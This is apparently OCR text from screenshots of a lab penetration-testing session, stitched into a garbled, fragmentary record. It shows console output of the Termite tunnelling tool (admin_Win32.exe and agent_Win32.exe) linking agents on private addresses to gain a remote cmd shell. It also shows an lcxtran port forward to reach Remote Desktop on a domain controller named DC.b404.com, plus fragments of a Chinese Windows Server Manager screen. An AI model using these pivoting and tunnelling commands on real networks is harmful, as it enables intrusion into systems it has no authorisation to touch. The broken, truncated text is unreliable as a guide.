 C:\Windows\system32\cmd.exe - admin_Win32.exe  -c 10.10.10.1
[ OK       ]
>>>>
[ OK       ]  unknow cmd
[ OK       ]
>>>>
[ OK       ]  unknow cmd
[ OK       ]
>>>>
[ OK       ]  unknow cmd
[ OK       ]
>>>>
[ OK       ]  unknow cmd
[ OK       ]
>>>>
[ OK       ]  unknow cmd
[ OK       ]
>>>> lcxtran 3388 192.168.200.10 3389
[ OK       ]  locolport   :3388
[ OK       ]  remote ip   :192.168.200.10
[ OK       ]  remote port :3389
Socket Server Starting now !
>>>>
127.0.0.1:3388 - 远程桌面连接
nc
C:\Windows\system32\cmd.exe
9  ESTABLISHED     1860
TCP    [fe80::b0ad:1030:703f:f7b8%10]:56507  [fe80::b0ad:1030:703f:f7b8%10]:49
]:13
:\Windows\system32\cmd.exe - agent_Win32.exe  -c 192.168.200.20 -p 999
K       ]  Connect to --> 192.168.200.20:999
RROR    ]  Send info Error
Users\win2k8\Desktop\Termite>agent_Win32.exe -c 192.168.200.20 -p 999
K       ]  Connect to --> 192.168.200.20:999
K       ]  my id is 3 now.
K       ]  [recv ]id = 2,ostype = 3 , nodetype = 6, pcname = This Client Node
K       ]  MY ID IS 3, Upper ID is 2
rt a new cmd shell here
RROR    ]  nrecv (-1) != maxlen (1)
RROR    ]  Recv CMDMsg Error
Users\win2k8\Desktop\Termite>
Users\win2k8\Desktop\Termite>
Users\win2k8\Desktop\Termite>agent_Win32.exe -c 192.168.200.20 -p 999
K       ]  Connect to --> 192.168.200.20:999
Users\win2k8\Desktop\Termite>agent_Win32.exe -c 192.168.200.20 -p 999
K       ]  Connect to --> 192.168.200.20:999
K       ]  my id is 3 now.
K       ]  [recv ]id = 2,ostype = 3 , nodetype = 6, pcname = This Client Node
K       ]  MY ID IS 3, Upper ID is 2
此服务器状态的概述，执行首要管理任务，并添加或删除服务器角色和功能。
服务器
更改系
查看网
配置远
DC.b404.com
b404.com
192.168.200.10, IPv6 已启用
已启用
92577-082-2500446-76543
显示此控制台(D)
安全信息
Windows 防火墙:
转到 Wi
配置更